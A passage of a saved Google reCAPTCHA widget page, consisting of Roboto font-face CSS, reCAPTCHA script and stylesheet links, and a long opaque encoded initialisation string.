  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="REd9I4-l4Tl8KVoK_s9wcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="REd9I4-l4Tl8KVoK_s9wcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="REd9I4-l4Tl8KVoK_s9wcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/Y8K9HsO7wo3DjXLCnDDClMOefsO1QDjCucKqwr3Cq3MSwoJqw5EBJsKnwrEgWinCqVYscBdSQMKjwpHCtSlQQkQfwpnCgcKQXcOxwpDDvXHDmnzCtMOEwrY6WTtmw704GsKGC8OCw57DlmIqccKUwo1XYcOcwpXDvh/Dm3PCm1QLScOuw4MHwoNHwrJaSkfCusOKfGchLMK1TG4bwooTGkXCj8Kywr8kacOTwpAbwpXDmcK4w7w3w6PCpx7CscOrwrMIw7bDisKcwphCwqEvZcKqIcKXJz5LwrPDtMOjw6TDo2PDnAAhwqrDlnk0EMOgHk4/w7sfwpFmKQzDqmZgw7JSwrXCisKNwpbCkk12M8KRw6HCvMKMJMOaLcO5w6cswqbCrMOtTcOVbcOLUMKGfhvCjwlEw5/DlsKyw7bDuSrCncOww5hvEnzDg1lvw69FdkfCiRfDt8OmVGVYS8KHPcKUwo/DqmJ/[base64]/[base64]/CmsKSKUDCqlvCvSjCvFDDgCB1w5ZffsObAsKSw7wWScKBwq3Ci8KLw54uJUzDk8OIHmNpC8OfYcK/D3TCrEHCs8O6w7MqHEbCsCVHw5Y8BMOITmxfwoPCg8O1eMK3wrDCny5YCsKLDHsARcKZQhLDq8K1THLDssKlwqV/[base64]/wphlwqYuY8K8woHDkMKhN0J2aTPDjxUXwpY6w4BVAMONw57DqcOKw507w7g3RgcaTU7DlcK7PEDDksOdUcKQcSnCgMKNw6rDvcOOOcOlwo4AQy49wqzDrMOGAw7DvMOmwofDlcOpwosVLMK/[base64]/DtSZMwrbCmsO4w6QtwoxEw4zCgcOCQxHDhGZzEWbCpR3CuCLCjTFWHBTCnsKOCjlcwrLCq2jDiMO2D8KePGdRfcOpeMK4w77ClkrCpsOAPcOgw7vCisKvw51qNXDClsKFw4dWw4nDgcOROcKVU8K/wrfDrcOewrgaQcK/QMK1XcOgwqI0w6JQb25AdiHCosKiD2zDgMO8w75yw4fDvMOecWzDnm97wpjCgiA0b2tFcMO4csKHUDBgw6fDqiJ+w7/[base64]/DllbDq8KsacKiCR5ew595KxLDoMKowrgvUsKDKsKEw5zDpgjCkxDDrDdJCcKAGsOQwqTDsDrCtzxlaC7DqzQDw411w7JJw6bCpkLDsMOjCS3CiMO8wq5bO8KQwqjDoUrCkcKewqcow4VeWsKTdsO3F8KGT8KLM8OUdhTClEvCjMO1w77DvzvCpSRgw4EJNm/[base64]/w5liwoTDkwRAw7AfK30NwpQNT8O6w6bCt3Urw4kEB8OmwonChsONwo3ClmV8RkkJFzfCt8K9ejLDlR99IcO/JcOFw5Zsw53DkcKpB0ZjZcK2fcOWXsOkw7cWw7XDmMOmJcKrDcKnw5lEchFGw7h7wplEeQULJhXChsKodgrDtsKzwo/[base64]/[base64]/DqcKlwqDDj2pywqIfwrLCuwPDnsK4fmNXw4d8w4loI2zDi8OHf1nCgCo4wplAw55CS8OcYAQ/w6/Cg8KWGsKrw5VDw759UxpaZWrDo0YsKcOmfBXDsMOiSsKmf0U7LcOiDsOkw6PDoBbChsK2woZ0wpVNDEwCw4/CiCpuXsO4wr0iw5HCgMKbCUBvw4bDsSlswrHDphBnIHTDqG7DkcOtQhpIw4LDhMOcw4MPwr/Ds2vCpmvCpn7Dv3oiLRPCgsKHw4tSJcKpFAAGwqgUwqw2wpzDqFIBPsOCwpbCnsKKwqfCu8KLHsKiHcO/[base64]/[base64]/ClSYmE8K0bnLDiw/[base64]/wq7DlMOkw6dDAkRBwpLCpMKww7FgJcKHw6TDtMOHIsKtw5nDosOlwpfCsxYSFsOnwohsw458OcKpwqnCpcKNFwrCpMOMTg3Dm8KjDhLCncKhwqfCjnvDuV/CiMOmwpsAw4PCksO1D0nDly3CrVLDrMOywr/[base64]/X0whCMKQw7RqBEYGwp3CtijCiSdvw4HDm1LDqAjCu015w7s4wqLDn2hUKnjDpmPCgsOow7Zgw75wFsK0w5fDvEvDvsOPwqIEw7zDpcOew4PCoArDm8Ktw506RcOpbC/CncO/w4R7TD1/w4gtYcOawqzCgXbDi8O8w5zCmhbClcO2U3/[base64]/CvEEuEMO9w6cNQsOSwpXDmy4qw4TDlXDCgMKMcBjCk8OrThYFw6Bpwo9Nw4lHUsKSfMO6BXLCocO6M8KbXzECX8Oowq0Vw4VbMMO6fHQqwoDCmm8sWsKgLFLDt1PDoMKfw6zCpXhYasKUHsKnFSjDh8ONEyHCscOcYmXCjsKPT2jDiMKCPF/CrQ/ChjLCpBbDiFbDrToKwrHCssO7FsKSw7Q7w5VewpvCosKsDHpNNBRawp/DksKfw5cDwpHCj2LCkAcgA0PDm8OHXhnCp8KIB0XCqsK6QlXDrxHDtcORK3nClgfDicKiwoltV8O7B1FswqdNwpHDnsK+w4J3JRk2w77DkMKxI8ONw4jDkMO4w7xaw6gVK0V2IgDDi8K7fWPChcO3wo7CnELCjy/CpsKxHcKkwpJBwq/ClCtQHUJVw6nCtQvCm8Ksw6HDlXkUwrAaw7FcTcOiwpTDq8OgIsKVwqhTw71Rw7UJeml7PQ3CiUnDlHHDsMOnNMKsBA4kw6xucsODaAsfw47DhsKZfkDCgsKlNjpNZ8KMdcOnaVTCqDhLwptnFi/DkQA9SnLCuMOyT8OAw57DvAgew4tTwoI3wrvDgRU9wqjDiMOVw795w5vDjcKdw4wUWMOnwpXDuCIAZcKyKMO+HgIQw5xlWybDuMKdYcKRw6YGa8KWeyfDj0vCjsKrwq7ChsO6wpsvLMKwe8O6woDDuMK6w5t/wpnDiCXCsMKuwoMiTQNrAwwDwpXCpsOabcO+BMOyGWnCnQrCkMKkw55Xwr0IB8OTRTVswrrCucKzeStCVXLDlsOJLGHChH5XTMKjBcKpXFgGwqrDn8KcwoTDqAgSasKkw4/Ch8KwwrsMw4tPw4FawpfDtsOjWMOPEcOpw7Q2woE1AsKpC0Ugw4nCsz4ew7vCrT0TwrfClXXCtE0Ow5bCgMOiwp5HHnDDocKTwqRcB8OncMKOw7YjA8KYCnArWlnDh8K1AMOWYcO9aBVBQcK8bMK8SBJ+AyzDtcOZw6JLaMO8a1A4HFB1w4rDqcODBGPDkwXDngPDuS/CmMKBwogYLcO6w5vCswzCnsOzYy7Donc4VBdrZsKcbMKacCfDvwF0w54uJSjDrcKbw4fCrcOBfBk6w6TCrEtId3TCv8KEw63CgcO8w6zDvsOUw4fDp8Ozwr9QTXHDqsKycVd/LsOmw7Ndw7jDs8OOwqHDgEjClMO/wrrCh8K+w44zRsKvdHrDq8K5JcKcHMOwwq/Dtwh9w5JNw5ksC8KBMxrCksKOwqbCiCDDvMOXw4HDg8ODdRt2w5XCmsKIw6vDtn1zw45lX8Kwwr8zLMOdwqVxwph9BGVkZwPDtSZWOWpQw4U9wqnCvMK3wqPDoCd3wp9kwrgeHFA1wo3DiMOvesOSUcOtVsKga2YDwol9wo/Dv1nDki/[base64]/[base64]/DkX9EcyR+Jl/Djzd+CcOOZxrDnsOiw410fTYowp1Dwr0YKnvCssKpelBiLERAwqXCtsKrEATDqFvDu3gWbMOmU8KVwrcXwrnCvMO/woLCncOXw6cMG8K4wpFjMcKlw43DrUTDjsO+wp7CgVhuw6fCgXbCmwHCr8OrLgvDgm1Ow6/CuRcewoXDosKzw7bDpi/CusO0wpJawpbDr0/CpcKnAxA4w73DqBbDp8K0WcKmeMONGQvCrgBzdMOMRMO0BxfDoMO9w491HXPDsFh3XMKYw7fDocK4OcOiNcOAaMK1wq/Cg0zDug7Dn8OyeMKBwq4iwoTDgz5LaVLDi0TCvkpJUAhGw53DlAHCgMOOJWTCmMKHMcOGSsKibTjCgMKkwrbDp8KxBhbCjUXDkDdJw7PDp8KVw7TCosKTwpp8eyrCtcKRwrZTE8KRwrzDiyvCvcO9wobDrxVpVcOKw5IYJcKawqbCiFZPGF/DkUAdw5PDvsKXwosJZxHCiANaw4nCvjchHFjCvElNVMOmwoFAUsOrdQgpwojCgsKow7vDiMOQw7jDoHrDqsOswqrCnmbDgcO8wqnCrsK3w6pWOhLDqsKuw4/DoMOpI0A6JmLDu8OGw488X8OWfMOaw5BsJMKBwplvw4XCgMOxw5PCnMKUw5PCgCDDhR3CpQPDisOeVsOKZsO8L8KuwqfDkcOIBkPChHtqwoUIwpo4w6TCvcKcw7pSwpTCsygQNFZ6wqQhw7fCrzXCnlEgwrDDuhwvMxjDiWR7wpvCti3DgsOSQWc/[base64]/CqMK/aGPCh1IRw6IOw57Dv8OEPijDjsO9LgLDrcKmw6DCn8OJw7/Ct8KEY8OQbH/DusKSFcKHwo1lXxPCjsKzwpMwdsOqwp/[base64]/CsW4OYDbCicOmSBNrw65Lw77DmMKiIcK1wqdAwqjCu8KHCz0tEsKYPcOKwq7Cm3/Dv8Khw4TCssO/OsOzwp7DvMKRDDXCjcKMCsODwqUoJTErM8O/w5N+J8OewqvCly7DkMOUbhHDlX7DgsKpCMKaw5bCvcKrw60ww6oBwqkEw6oMw5/Dp2lTw73DqsODYWt9w60dwqFaw6oZw4w/BcKIw7zClXVZFMKpG8ONwovDr8KuIxHCjWfChMKAMsKRfn7CmMO4wpLDn8KDaFDDjmsSwpcKw5bCo3NSwrcUbR3Du8KrHcOYwqbCjDkxwogZJBzCpjDCoUkvZcO8aTjDqz/DhmPDhsK5b8KESF/DscOkKT0EXsKTaGjChMKpS8O4Q8OWwrNKRgXDj8KPIsO2EsKlwozDksKKwpTDnmnCmhg5D8O0f03Do8KiwrEow5TCrsK4woXDpRYNw6Qhwr/CtGrDliVzOzpZG8O2w73Dj8K5KcK/f8KyaMOwdAVgYUdMCcKQw7g3fBzCtsKQwpjDp1cowrLDsQpDMsKoGnHDh8KTwpLDnMK9YVxlTsOULnDCkRVow4rCpcOSdsKMw6zDkFjCsjjDqjTDlC7CkMKhw6XDlcKgwp8ewrzDqRLDrMKoOl13w7Uuw5LDt8OQwpvCpcKYwqlAwpfDusKHKmbCsU/DhFZ0P8OPUsO8OTp+FS7Dt1EkwqJ3w7HDrAxXw5Ipw5U/XzPDq8KvwoPDqsORTsOjF8OHcUXDjFPCllXChcOVJGHCrsKbETQkwpjCvG3DisKOwp3DmW3CiyMjwqcAS8OdXkQ/woocYyrCnsK4w5djw4s3ewHDsURAwqkww5zDiFLDpcK1w6ZjdhbDpTDDusKkBsODwqdFw69FZMOewr/Cnw3DhxDCtcKLOcOMQinDkDcQMcOyOj4EwoLCksOETFvDkcK6w5wEaHHDtsKVw5TDh8O4w5h4HEvDlS/[base64]/DhmdWaMOUw6/DmQ8IwopUJ8O5Q03CoHrCsMOmw7h/[base64]/wr7Ds8O7DhfDocKVLMKfw7XDlBBNJ8Omw6jCpcK5wp3CgE3CpcOrMhANfcOKP8O5dR5PI8K/KAnDkMKuUysNw64GWU12wq3CrMOkw6XCtcOlbzAQwrwqwrofworDmmsNwrQfwp/ChsO2QsKlw7TCqVrDncKFJhpMUMKMw5TDg1QZYzvCgS/CriNMwpPCh8KUYBXDlCAcNMOrwr7DnkfDsMO2wrlhw7xgEmN0Ln11w43Cp8KrwpdBNk7DijPDtMOGw4/[base64]/[base64]/[base64]/[base64]/KcK/[base64]/[base64]/DoMO6dATDrW8SNB3Dk8Opw5HCp8KcdHc7w4bDoMORwpF9w5M/w4hEJhfDoUrDsMKiwpPDpMKnw6wKw5jCnG3CpCNZw5nCvMKWBmdHwoMYw47Ctz07UMOQDsOsfcKRZsOWwpfDjEjDgcK0w7TDnlUyE8O8PcOVJzDDsR9+OMK1XsKew6bDviEucBfDocKLwp/Dv8O3wogqDSXDqlbCiQRRYk0+wpgLAcKow5rCrMKxwprCmMKRw4LCnsK7aMKgw7AxPMO/[base64]/Cu0gdH8KbXy3DpsOBLsK9wqzCrBoXY8KiFFzCi0zCv1UWw59ow67CjX3Dg3bDn2rCnAhVV8OrJMKnL8Ojc1DDpMObwo4Sw7PDvcOdwrHCvMOQwrPCoMOUwqvDosOfw6sVSXIrV2/[base64]/DiwQ9MMKZw4Elw4XCmcOaScOxNQ7CrhrCu1fCuiIJw71jwr3Drj5nPMOid8KpKcOGw7R3ZEVVIkDDrcORZUwXwq/CplvCth/CmcOxQcONw7h3wowdwoU5woPCpi3Cmx8uZQUrS3rCnh7DiB/[base64]/[base64]/CkG3CicOGw6Ylw7gqwpgEFcOUwq9/w4sfw5/DtH5fK8KSw6sBwooPwrbCsRIXNHbClcOpWTYww6/CrsONwp7Cl3HDqMKFJ2ACNVIswqgBwo/DpQrCikxjwqgzVHPCg8KydsOEYcK5wq7DqsOKwpvCuh7Ch3tMw5/CmcKkwotHOsKGNlbDtMOIXV/CpipQw4oJwqckLVDCvTN+wrnDrMKaw7low5p7wpbDsk1RccOJwq4mw4EDwpoEW3HCgkrDh3pZw5PCh8Oxw4bCnkVRwq9VH1jClyvDlMOXZ8O2wp/CgSnCscOGw44lw6Mlw4lfJXbCvggyKMOVw4cFSFDDo8K/[base64]/w4k7wocIwqvCv8KXw4TCmS04w6hKAcK9H8O3T8KoPsKUSkLCljFGbwtRwqTCosOaZsOYMCnCk8KkXsOLw6NUwoPCsV3CgcOiwpPClg/CuMKwwrjDogPCi2zCtcKLw4XDu8KdYcORGMK2wqV7KsOKw5tXw6HCi8KkEsOtwofDi09fwrvDrBsjw491wrnCrisqwqrDocOEw6B/C8KXd8OZdnbCtAJ3SWY3NMO4YMKhw5RbPlPDpU7Cj2nDn8Ogwr7Dmy4awoXDuF3CphfCu8KRAsO9b8KQwrPDuMOtc8Oaw4rCjMKDCMKZwqlnwoU/JMKDMMOSBcOUw7M6eUrClMOrw5bDiUJLUGXCtcOzPcOww555HMKYw5TDqcKewrTChsKbwqnCl0bCpMKEZ8KfIMKFeMOPwrgrHMOpw74Mw55uwqNICHrChMKVXMOdA1DDu8K9w7rCl3NjwqE9BCgbwr7DuQnCucKEw7UQwpZjNmHCvsOTTcO/[base64]/Cql/Ckg5lwp51w7jDhjwYFQI/S8OQe0Zrw7bCpEPCqsKyw6dSwpXCisKZw5fChsK3w7QiwoHCl1BTw6TCvsKlw6zCuMOVw6bDrjNTwoBrw4LDr8OKworCiErCksOawqp5FT4VF1jDty1wQhPCp13CrVdeU8KBw7DCoE7CpwJfGMKPwoNUNMKkQQ/CiMKUw7hAN8OvfD3Cn8OQwo/DucO4wo3CvA3CgHE4RAwHw6fCscOGPsKOS2xDI8O6w4ZVw7DCksO1woDDhMKowp3DiMK9AnfCvl4nwpllw4bDhcKgThzCrw9nwoYLw7zDs8Oow5TCo10Zwq/CpQo+wrxeJEDDksKDw4bCjcKQLBlQSUxxwrXCpsOqKQHDjhUPwrXCvTV+w7LCqsO7WxXCjxnCsyDCmX/Cn8KCecKiwoIZPcKFScOQw482WcO/[base64]/e8KMwqEqNsKnHkURwrjDoMKOwq8SwpkYw44tC8Ozw5jCmcODIMOxYlBMwojCjcOIw7vDpG3DhwbDmcKgT8OzN3AcwpLCicKPwqshFGZGw67Dp0rDt8OMW8Knwr5/Rw3DjAXCm2ZrwqoXGzZbw6cOw5HDm8KiQGzCr2nDvsKdWkXCqhnDj8OZwqlRwonDu8OGEULDkhYSCg/CtsOFwp/DoMKJwr8ZdcK5fMOIwq47XTo8V8OxwrAaw4JfM2IXPhQyIMKlw4sGIFIQVS/DusO9IcOgwrjDuGjDiMKEbCnCmxHCiEN5ccOew6ANwqjCmMKZwoNvw5lRw7MVMGU+K3YAKV/CicK5acKaQyMgKsO4wogXesOZw55IaMKIUQJLwpRIDMKYworCpMO/cjR5wo5Fw5TCgxbCr8KLw4JnDDHCuMK8w4nCnS1xB8Kiwq7DjFTDlMKBw5U/w5VSOFDCm8K4w5DCsUPCmMKYZcOqHw5pwobChSMATDoQwpFwwojCicOIwqXDiMOnwr/DgDbCgMKNw5o1w4Qow6t2BcKCw4PCiG7CngXCsjNNHcK9HcK2Blwmw545UcOCw5slwp5QfcKaw6g0w5xyB8OKw6N9GMOSEcOzw6ETwrQDMMObwpN/[base64]/CusKMw7czNcONwqwiw7vCqQvDpg1XwobDq8O6wr01wpQ6HsOLwr07I3VXU8KRXjDDmTjCvcK1wqxswqI3wpfCtUrDpEgLUFUELcOgw7/DhsONwqBCW0YEw48ACwLDnH8ydn4Aw7RCw5MrF8KpPcKTcWfCr8OldMOKBMKASF3Dr2hCHzMOwrlYwow0KFk/IWQdw6XCv8KJPcOPw5XDoMO6bMK1wprChCtFVsKDwrwGwoVcbjXDuXbCkcKWwq7Dk8KtwojDkXh+w6LDgUdZw6cHXEl0RMKzaMKsFMO6wp3CuMKFwp3Ci8KXLxEvwrdlV8Ovwo7Cn3I6ZsOrcMORecOEwrrCpsOqwq7DsEYSa8KVKcKCeH1Vwr/CgMOpKsK/[base64]/CpcKuw4c6R25bbH/[base64]/wrwmwqZ7woFkwpPDmmEOwrjDrgbCncOFIBnDsyYfwpHDlxN6aQfDvxkpM8OSVnPDg3k7woTDpMKKwpMeaEPCvXY9BsKNMMOZwovDngLChl/DlsOnRsOMw4nCm8O8wqQhGxrDrsKBRcKiw7NmJMOew7UBwrTCgMKlIcKRw4MSwq81fcO9WGXChcOLwqJpw7rCpcKvw73DscOPNjjDqMKFGTbCp0zCi37ClcOnw5ckZsKreD9ANyt8JmkVw7zCpyIWw4rCqUbDqcOiw5wFwovDpS0KAS/[base64]/[base64]/DtcK4JcK+Z8OLb0LDoXhrw73Ck8O/AB/CpGfCiXZpw57CshQyGMONPsOTwoDCsFZywpLDkHPDuGfCpHrCqVTCoxPDrMKSwo5WUsKkenfDmh3Ck8OGb8O5fHzDmUTCgHfDnybCn8KweDk2wq91w7vCvsK/w6bDij7CvsOFw7fDkMOOXznDoyrCu8OtIsKZK8OxVsOsXMKiw7DCs8Oxw4hLWmXCuj/[base64]/HcKbwpxdZMO0wqfCgjM/AHpYw7MRwrDCjsOPw5XCqsOlQDlmZMK2w5Idw5rClnltRsKDwrnClcKgFzF6B8K9w4hYwpnCicKiL0DChmfCg8K8w6drw7LDmsK0Y8KXOgrDicOGEn7CqsObwqnCvcK8wrpbw7vCh8KFS8Kra8K/bz7DpcO2dMKVwrYTYCVEw7nCg8OTMl5mPcO1w51PwoLCvcOad8Kiw6dtwocKemQWw5EMw40/[base64]/w7BIGsKjw7fDo8O6cCjDgFzDrsOQG8KjwpU0w4TDvcOQw4PDssKSJW/[base64]/CkWhSAcKXw55lbcKWw7DCiMO5wpTDvBoewogJw4U2w51UFQLDqSMdG8KPwoHDlS7DphpgPWjCrcOiH8Otw6nDhnrCgE9Tw549woTCk3PDkCnChMKcPsOBwo4/Ah/Cl8OgMcKlbcKsW8KAD8KpCcOswr7CsmcrwpAPUFg1woV8wp0Aa2ofAcKrB8K0w43DvMKQEFfCvhhIfBjDrjPCtkjCgsKcY8KbcWbDmRxhRMKGw4fDpcKdwqYTR1V+wo0hVCfCi0pfwoxVw5klwrrClFXCmsOKwqXDv13Du1NuwovDk8KgQcOTSzvDs8Kkwrsgwr/CiTMWF8KKRMKDwpojw7QAwpsPHcKbaDgVw6fDhcKGw7LCnmPDmcKUwp4iw7wSck8Ewo1RAHhZOsK1wprDn27CnMOPAMKzwqRTwqzDuTZFwqzDhsKiwrdqD8OQbcKDwrxdw47DrMKKKcKyNxQiwpApwrPCv8OTJsO8wrvCu8Kkwq3CqzIHHsK6wpkFSQ5fwqLCrzHCpD/CicKfckHCpg7DicKvThkJfTgvIsKZw7JTwpBWJBfDkUZsw7PCiABSwoTCvTTCvsORSV9HwroFL318w6IzWsKLK8OEw4RSPMKSKgXCsVByOR/Dh8OCNsKMUhA/[base64]/AjNIwoQLecKqU8KPKcOcwrTDncOMw50twqLCsjQZw4QQw7HCpcKHesKrIU8gwqzCoQIeWVdYfC4kw4tcRMO1w5DDlRfDolDCnGMJK8OINcOVw7bCjcK9czjDtMK5BVDDgsOXEsOpDyMxIsOywr/DrcKowqHCgX/DrcKKNsKKw6fDq8KWYMKbO8K3w6heGFAZw4zCglTCpcOCRWzDuHzCjk1ow67DqzVMAMKFwrPCrH3CuBNmw4EKwqrCiVbCoBPDikLDjMK1CcOxw61ic8OwP2/Du8OHwprDrVYJJsOWwoDDtXnCn3BDGcKCbGnDosK3WSjClh/[base64]/DoMOVwpcMd1AMw6jCh0YEVGQhwpM5SMK7csKPFlJfG8O4fAPDqkvCjQEkJBRTesOmw5zCkRRxw6YhWVEMwpAkP3/CqVbCgsOSSgJDM8OhXsOHwqE4woDCgcKCQmBfwpPCin1wwqM/e8OAek1jYy4EAsK2w6vDkMKkwo/CiMK4wpR+wqR+FwPDlMKWexfDiBtpwoRPXsKrwqfCl8Kiw7zDgMOtw48tw4kew7bDgMOEGMKjwpjCqWRZTlbCrMOrw6ZSw50VwrofwoHCthA0YkBCJmBOQcK4IcOGV8KBwq/[base64]/[base64]/[base64]/w7Rqw4EsE8Owcx/[base64]/CqRBVM8Oiw79xfcKyf2Y+w7M9T8Kuw6IBwqkMDmoEbsO/wqAFWFvDrcKwJMKtw6JnK8K5woU1TWnDjgHCkibDsk7Dt3JAw4oFd8OZwpQ+w5p2YB7CsMKPKcKzw6LDkgfDswRyw7nDtVHDvkHCmcO1w7DCtiseYmrDrMO1wqdYwrtyF8KQE3nCu8OHwoDDrBoGIk/CgMK6w4lzC0TCmcOlwqEDw7HDpcOIT0dVXsKgw5d7w6/DlsO+PcOXw73ChsKEwpN2fn41wq/DjifDmcK6woLCo8O4BsOAwqrDrQEvwoXDsGFawofCu0wDwpcbwqvCiXcUwpsZw4fDk8ObQR/CtGLCvRbDtRoCw4HCiVLDqCnCtmLCn8OpwpbCukQXYsKbwrzDhBJ4wqfDhhvClwbDtcKtRMOfYXfDkcO0w6XDtmvDgx0pwodjwpPDhcKOIsKHdMOGc8OEwpZew4howoAgwrMxw53CjmPDl8K8w7XDr8Kjw4bCgMOjw5NQLA7DpmRRw50+N8KcwpBoTcK/TD9KwqU3woBywrvDpVvDmgfDqnHDtFM2dixRN8KRUxDCk8OlwodgBMOQAcKIw7jCrnjCh8O6VMO/wpk9wqshESsCw5VXwo0XP8OrQsOFVhplwqLCocOdw4rCrcKUFMOqw6vCjcOvTsKHXxDDmALCoUrDvHvDmMObworDsMONw5fCmSpLFw0zI8KnwrPDtlZcwotWdCnCoDvDvsOfwozCqwfDmXDCscKUw6PDssKAw47Dhgc/DMODRMKvQC/DqFjCvz7DpsOdGy3CjT0UwqRDw63Dv8KoKGoDwqIcwrrDhWvDrkvCpyPCvcOmAAvCj0wjMlYow7JXw5/Cg8OqeA9Yw44jelchf0wRAmXDu8KlwrTDr0vDo1JWHRBfwqfDjzHDvx7CrMOnHB3DnMKuYgfCjsK5